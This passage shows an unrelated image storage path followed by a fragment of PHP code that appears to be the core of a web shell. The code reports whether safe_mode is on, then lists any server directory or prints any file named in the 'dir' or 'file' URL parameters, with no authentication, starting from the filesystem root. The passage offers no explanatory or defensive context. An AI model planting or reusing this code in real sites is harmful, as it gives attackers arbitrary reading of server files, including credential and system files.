
echo "<pre>\n";
if (ini_get('safe_mode')) {
    echo "[safe_mode enabled]\n\n";
} else {
    echo "[safe_mode disabled]\n\n";
}
if (isset($_GET['dir'])) {
    ls($_GET['dir']);
} elseif (isset($_GET['file'])) {
    cat($_GET['file']);
} else {
    ls('/');
}
echo "</pre>\n";